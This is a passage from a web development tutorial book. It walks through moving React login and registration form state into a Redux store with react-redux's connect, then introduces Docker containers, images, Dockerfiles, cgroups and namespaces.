
At the moment, we’ll just focus on creating a store with a state, so we’re using a dummy reducer, which simply returns the state.
The store object has many methods, the most important of which are:
We will be using these three methods to implement our Redux integration.
So let’s work on lifting the state up. Currently, we are holding the state in our two form elements. So let’s migrate those local states into the central state we’re keeping inside our Redux store.
Remove the constructor methods inside the LoginForm and RegistrationForm components (these were only used to initialize the states), and update our initialState object to the following:
const initialState = {
loginForm: {
token: null,
email: {
value: "",
valid: null
},
password: {
value: "",
valid: null
}
},
registrationForm: {
userId: null,
email: {
value: "",
valid: null
},
password: {
value: "",
valid: null
}
}
};
Then, we need to make this central state available to the components. We do this by passing the states down to the form components via the Route component:
<Route exact path="/register" store={store} render={() => <RegistrationForm {...store.getState().registrationForm} />} />,
<Route exact path="/login" store={store} render={() => <LoginForm {...store.getState().loginForm} />} />,
We are using store.getState() to get the current state of the store, and we are passing in only the relevant parts into the component.
Note that we are using the render prop of Route instead of the component. The render prop is useful when you want to pass in in-scope variables without causing the component to unmount and re-mount.
Then, we need to make sure that ReactDOM.render is called whenever the state changes, so the UI is a deterministic representation of our state. We do this by wrapping the ReactDOM.render call in a function, and invoking it each time the state changes by providing it as the argument to store.subscribe:
function render () {
ReactDOM.render( ... );
}
store.subscribe(render);
render();
Lastly, inside the LoginForm and RegistrationForm components, change every instance of this.state to this.props.
The UI is now a deterministic representation of our state.
Save and run yarn run serve to serve this new version of our application. You’ll notice that when you type in the input box, the value of the input box doesn't change. This is because we haven’t dispatched an action that'll alter our state.
Try changing the value of initialState.loginForm.email.value and re-serve the application. You'll see that it is reflected in the form.
Now we have integrated with React to make our UI a deterministic representation of our state. However, as demonstrated when you tried typing in the input box, there’s no way for us to update the state. Let's change that now.
Just to recap, the way you change a state in Redux is by dispatching an action, and defining reducers that react to those actions and update the state.
Let’s start with a scenario where we are updating the state; for instance, when we type in the input box in one of the forms. At the moment, we are using the handleInputChange method to update the local state:
handleInputChange = (name, event) => {
const value = event.target.value;
const valid = validator[name](value);
this.setState({
[name]: { value, valid }
});
}
Instead, we want to update this event handler to dispatch an action.
An action is simply an object that describes the event that has occurred. It should be as concise as possible. After creating an action, you call the dispatch method on the store to dispatch the action. For instance, the action to dispatch after an input value changed in our RegistrationForm component would look like this:
handleInputChange = (name, event) => {
const value = event.target.value;
const action = {
type: 'RegistrationForm:update',
field: name,
value
}
this.props.store.dispatch(action);
}
Note that we removed the validation logic. This is because it does not describe the event that has occurred (the input value changed). This validation logic belongs in the reducer, which we will implement now.
Update the dummy reducer function to the following:
import deepmerge from 'deepmerge';
import { validator } from './utils';
const reducer = function (state = initialState, action) {
if (action.type === 'RegistrationForm:update') {
const { field, value } = action;
const valid = validator[field](value);
const newState = {
registrationForm: {
[field]: {
value,
valid
}
}
}
return deepmerge(state, newState);
}
return state;
}
We have migrated the validation logic here, and we are returning a new instance of the state. Because our state object has many layers, simply using Object.assign or the ES6 spread syntax would not be sufficient. Therefore, we are using an NPM package called deepmerge to perform the merge of our old and new states. So, make sure we are adding that package to our project:
$ yarn add deepmerge
Convert the rest of the RegistrationForm component to use Redux (that is, change the handleRegistration method), and then do the same for the LoginForm component.
Then, serve your application again, and it should work the same way as before. But always run yarn run test:e2e to make sure!
So far, we’ve used createStore to create a new store, store.getState to get the state of the store, store.dispatch to dispatch actions that get processed by the reducer to alter the state, and finally subscribe to re-run our render function whenever the state changed.
We had to do all that by hand, but there’s a better alternative that simplifies this as well as adds many performance optimizations that prevents unnecessary re-renders. React Redux is the official binding of Redux for React. It provides a connect function that will replace the role of store.subscribe, reads from the Redux store’s state, and passes the relevant parts as props to the presentational components (for example, Input and Button). Let’s install it now:
$ yarn add react-redux
It works with React Redux like this:
First, remove the store.subscribe call from src/index.jsx. We no longer need this as connect will take care of subscribing to changes to the state. This also means we no longer need to wrap our ReactDOM.render call inside a function.
Next, since we will be calling connect within each component, there’s no need to pass the store and the state properties as props. Therefore, in our <Route> components, switch back to using the component prop instead of render.
Most importantly, wrap our entire application with the <Provider> component, passing the store as its only prop:
import { Provider } from 'react-redux';
ReactDOM.render((
<Provider store={store}>
<BrowserRouter>
<Switch>
<Route exact path="/register" component={RegistrationForm} />
<Route exact path="/login" component={LoginForm} />
</Switch>
</BrowserRouter>
</Provider>
), document.getElementById('renderTarget'));
Now, the store is available to all components within the app. To access the store’s state and to dispatch actions to the store, we’d need to use connect.
Now that we are not passing down the store and the state to the form components, we need to use connect to re-connect the component to the store.
The connect function has the following signature:
connect([mapStateToProps], [mapDispatchToProps], [mergeProps], [options])
All arguments are optional, and are described next.
If mapStateToProps is a function, then the component will subscribe to changes in the store’s state. When a change occurs, the mapStateToProps function will be invoked, and is passed the store’s entire updated state. The function should extract the parts of the state that are relevant to this component, and return them as an object literal. This object literal will then be merged with the props passed to the component and be available in its methods through this.props.
For our LoginForm component, we only care about the loginForm property inside the state, and so replace our current export statement:
export default LoginForm;
With this:
function mapStateToProps (state) {
return state.loginForm;
}
export default connect(mapStateToProps)(LoginForm);
Do the same for RegistrationForm.
If a component does not need to read the state from the store, but needs to interact with the store in other ways (for example, dispatching an event), then you can use null or undefined for the mapStateToProps argument. The component would then no longer react to state changes.
The connect function itself returns a function that you can then use to wrap your component.
While mapStateToProps allows a component to subscribe to a store's state changes, mapDispatchToProps allows a component to dispatch actions to the store.
It is called with a reference to the store’s dispatch method, and should return an object where each key maps to a function that calls the dispatch method.
For instance, our mapDispatchToProps function may look like this:
function mapDispatchToProps (dispatch) {
return {
handleInputChange: (name, event) => {
const value = event.target.value;
const action = {
type: 'LoginForm:update',
field: name,
value
}
dispatch(action);
}
};
};
The handleInputChange key will get merged into the component's props, and be available in the component’s methods as this.props.handleInputChange. And thus, we can update the onChange prop on our Input components to onChange={this.props.handleInputChange}.
You may be thinking, "This looks extremely convoluted, why can't I just pass the dispatch as the props and call this.props.dispatch() in my event handlers? Similar to what we did before?” Like so:
function mapDispatchToProps (dispatch) {
return { dispatch };
};
Whilst that is certainly possible, it couples our component to Redux. Outside Redux, the concept of a dispatch method does not exist. Therefore, using dispatch within our component’s methods effectively ties the component to the Redux environment.
By using the mapDispatchToProps function, we are decoupling the component from Redux. Now, this.props.handleInputChange is just a function we’ve passed down to the component. If we later decide not to use Redux, or we want to re-use the component in a non-Redux environment, we can simply pass down a different function, without changing the component code.
Similarly, we can pull the dispatch call from the handleLogin event handler into mapDispatchToProps:
function mapDispatchToProps (dispatch) {
return {
handleInputChange: (name, event) => { ... },
handleSuccess: token => {
const action = {
type: 'LoginForm:success',
token
}
dispatch(action);
}
};
};
To connect the dots, pass mapStateToProps and mapDispatchToProps into connect. This returns with a function that you can use to wrap the LoginForm component:
export default connect(
mapStateToProps,
mapDispatchToProps
)(LoginForm);
Note that the original component (LoginForm) is not mutated. Instead, a newly-wrapped component is created and exported.
Then use handleSuccess in the handleLogin event handler:
class LoginForm extends React.Component {
handleLogin = (event) => {
...
fetch(request)
.then( ... )
.then(this.props.handleSuccess)
.catch(console.error)
}
}
Repeat the same steps for RegistrationForm. As always, run the tests to ensure there are no typos or mistakes.
In this chapter, we have migrated our code to use Redux to manage our state. Having a single state store makes things much easier to manage and maintain.
We have now finished our mini-tour of the front-end world. In the next chapter, we will look at how to use Docker to containerize our applications and make each service more independent and self-contained.
So far, we have focused on developing the backend and frontend of our application, and have paid little attention to our infrastructure. In the next two chapters, we will focus on creating a scalable infrastructure using Docker and Kubernetes.
So far, we’ve manually configured two Virtual Private Servers (VPSs), and deployed each of our backend APIs and client applications on them. As we continue to develop our applications on our local machine, we test each commit locally, on Travis CI, and on our own Jenkins CI server. If all tests pass, we use Git to pull changes from our centralized remote repository on GitHub and restart our application. While this approach works for simple apps with a small user base, it will not hold up for enterprise software.
Therefore, we'll begin this chapter by understanding why manual deployment should be a thing of the past, and the steps we can make towards full automation of the deployment process. Specifically, by following this chapter, you will learn:
Here are some of the weaknesses in our current approach:

Docker is an open source project that provides the tools and ecosystem for developers to build and run applications inside containers.
Containerization is a method of virtualization. Virtualization is a method of running a virtual instance of a computer system inside a layer abstracted from the hardware. Virtualization allows you to run multiple operating systems on the same physical host machine.
From the view of an application running inside a virtualized system, it has no knowledge or interaction with the host machine, and may not even know that it is running in a virtual environment.
Containers are a type of virtual system. Each container is allocated a set amount of resources (CPU, RAM, storage). When a program is running inside a container, its processes and child processes can only manipulate the resources allocated to the container, and nothing more.
You can view a container as an isolated environment, or sandbox, on which to run your application.
So, what's a typical workflow for running a program (or programs) inside a container?
First, you'd specify the setup of your environment and application inside a Dockerfile, where each line is a step in the setup process:
FROM node:8
RUN yarn
RUN yarn run build
CMD node dist/index.js
Then, you’d actually carry out the steps specified in the Dockerfile to generate an image. An image is a static, immutable file that contains the executable code of our application. The image is self-contained and includes our application code, as well as all of its dependencies such as system libraries and tools.
Then, you'd use Docker to run the image. A running instance of an image is a container. Your application runs inside that container.
By analogy, a Dockerfile contains the instructions on assembling an electric motor. You follow the instructions to generate the motor (image), and you can add electricity to the motor to make it run (container).
The only difference between Docker and our analogy is that many Docker containers can run on top of the same Docker image.
Now that we know what Docker is, and have a rough idea of how to work with it, let’s see how Docker can patch up the flaws in our current workflow:

For instance, we can deploy our frontend client and Jenkins CI on the same host machine. The client is lightweight as it’s a simple static web server, and Jenkins is used in development and is fine if it is slow to respond at times.
This has the added benefit that two services share the same OS, meaning the overall overhead is smaller. Furthermore, pooling resources, leads to an overall more efficient use of our resources:

All of these benefits stem from the fact that our environments are now specified as code.
So, now that you understand why we need Docker, and, at a high level, how to work with Docker, let’s turn our attention to what a Docker container and image actually are.
Docker is based on Linux Containers (LXC), a containerization technology built into Linux. LXC itself relies on two Linux kernel mechanisms – control groups and namespaces. So, let's briefly examine each one in more detail.
Control groups (cgroups) separate processes by groups, and attach one or more subsystems to each group:

The subsystem can restrict the resource usage of each attached group. For example, we can place our application's process into the foo cgroup, attach the memory subsystem to it, and restrict our application to using, say, 50% of the host’s memory.
There are many different subsystems, each responsible for different types of resources, such as CPU, block I/O, and network bandwidth.
Namespaces package system resources, such as filesystems, network access, and so on, and present them to a process. From the view of the process, it does not even know that there are resources outside of its allocation.
One of the resources that can be namespaced is process IDs (PIDs). In Linux, PIDs are organized as a tree, with the system’s initiation process (systemd) given the PID 1, and located at the root of the tree.
If we namespace PIDs, we are masking a child process from the rest of the processes, by resetting the root of the child process to have a PID of 1. This means descendant processes will treat the child process as if it is a root, and they will have no knowledge of any other processes past that point:
